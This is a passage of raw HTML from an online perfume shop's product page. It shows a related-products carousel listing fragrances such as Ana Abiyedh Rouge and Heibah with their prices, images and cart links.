Shipping &amp; Delivery							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wc-tab-inner wd-entry-content"></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-316" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11782 status-publish last instock product_cat-perfumes-deodorants product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11782"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" class="product-image-link" tabindex="-1" aria-label="Ana Abiyedh Rouge -100ml">
<img width="430" height="519" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-430x519.png" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-430x519.png 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-150x181.png 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-700x845.png 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-64x77.png 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-249x300.png 249w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-848x1024.png 848w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892-768x927.png 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_5892.png 994w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=11782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11782" data-product_sku="6291107454412" aria-label="Add to cart: &ldquo;Ana Abiyedh Rouge -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ana Abiyedh Rouge -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11782" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ana-abiyedh-rouge/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11782"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" data-id="11782" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ana-abiyedh-rouge/" data-key="8c913fc991" data-product-id="11782" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ana-abiyedh-rouge/">Ana Abiyedh Rouge -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>220.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-21136 status-publish first instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="21136"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/berries-weekend-2/" class="product-image-link" tabindex="-1" aria-label="Berries Weekend with Deo"><div class="product-labels labels-rounded"><span class="onsale product-label">-6%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7849-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=21136" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21136" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21136" data-product_sku="6291108320198" aria-label="Add to cart: &ldquo;Berries Weekend with Deo&rdquo;" rel="nofollow" data-success_message="&ldquo;Berries Weekend with Deo&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21136" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/berries-weekend-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21136"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/berries-weekend-2/" data-id="21136" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/berries-weekend-2/" data-key="8c913fc991" data-product-id="21136" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/berries-weekend-2/">Berries Weekend with Deo</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" rel="tag">Perfumes &amp; Deodorants</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>170.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;170.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;160.00.</span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11777 status-publish last instock product_cat-lattafa product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11777"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/heibah-100ml/" class="product-image-link" tabindex="-1" aria-label="Heibah-100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-scaled-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2023/11/img_3437-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=11777" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11777" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11777" data-product_sku="6290362343103" aria-label="Add to cart: &ldquo;Heibah-100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Heibah-100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11777" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/heibah-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11777"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/heibah-100ml/" data-id="11777" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/heibah-100ml/" data-key="8c913fc991" data-product-id="11777" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/heibah-100ml/">Heibah-100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" rel="tag">LATTAFA</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>210.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-21447 status-publish first instock product_cat-khadlaj product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="21447"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/kings-queens-pure-aruba-2/" class="product-image-link" tabindex="-1" aria-label="Kings &amp; Queens &#8211; Blossom">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_8270-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=21447" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21447" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21447" data-product_sku="6291108727744" aria-label="Add to cart: &ldquo;Kings &amp; Queens - Blossom&rdquo;" rel="nofollow" data-success_message="&ldquo;Kings &amp; Queens - Blossom&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21447" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/kings-queens-pure-aruba-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21447"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/kings-queens-pure-aruba-2/" data-id="21447" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/kings-queens-pure-aruba-2/" data-key="8c913fc991" data-product-id="21447" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/kings-queens-pure-aruba-2/">Kings &amp; Queens &#8211; Blossom</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" rel="tag">kHADLAJ</a>, <a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>170.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-20914 status-publish last instock product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="20914"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/majestic-100ml/" class="product-image-link" tabindex="-1" aria-label="Majestic -100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_7589-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=20914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20914" data-product_sku="6291107920320" aria-label="Add to cart: &ldquo;Majestic -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Majestic -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20914" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/majestic-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20914"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/majestic-100ml/" data-id="20914" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/majestic-100ml/" data-key="8c913fc991" data-product-id="20914" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/majestic-100ml/">Majestic -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-21135 status-publish first instock product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="21135"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/proud-of-you-absolute-100ml/" class="product-image-link" tabindex="-1" aria-label="Proud of You -100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/09/img_0827.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=21135" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21135" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="21135" data-product_sku="6291106487688" aria-label="Add to cart: &ldquo;Proud of You -100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Proud of You -100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21135" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/proud-of-you-absolute-100ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21135"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/proud-of-you-absolute-100ml/" data-id="21135" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/proud-of-you-absolute-100ml/" data-key="8c913fc991" data-product-id="21135" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/proud-of-you-absolute-100ml/">Proud of You -100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-36358 status-publish last instock product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="36358"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/mocha-wood-100ml-2/" class="product-image-link" tabindex="-1" aria-label="Toomford with Deo-100ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/11/img_9015-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=36358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="36358" data-product_sku="6291106486414" aria-label="Add to cart: &ldquo;Toomford with Deo-100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Toomford with Deo-100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36358" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/mocha-wood-100ml-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="36358"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/mocha-wood-100ml-2/" data-id="36358" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/mocha-wood-100ml-2/" data-key="8c913fc991" data-product-id="36358" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/mocha-wood-100ml-2/">Toomford with Deo-100ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" rel="tag">Fragrance World</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-7608 status-publish first instock product_cat-perfumes-deodorants product_cat-fragrance-world product_tag-fragrance-world has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7608"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ur-way/" class="product-image-link" tabindex="-1" aria-label="Ur Way Intense &#8211; 100ml"><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-6002" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#110505;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Best Rated!</span></span></span></div></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/db6b6642-9e98-4816-89e7-8ea99e86688a-1.jpeg 1080w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/pegasus-100ml/?add-to-cart=7608" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7608" data-product_sku="6291108326503" aria-label="Add to cart: &ldquo;Ur Way Intense - 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ur Way Intense - 100ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7608" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ur-way/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="7608"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ur-way/" data-id="7608" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ur-way/" data-key="8c913fc991" data-product-id="7608" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ur-way/">Ur Way Intense &#8211; 100ml</a></h3><div class="wd-product-cats">
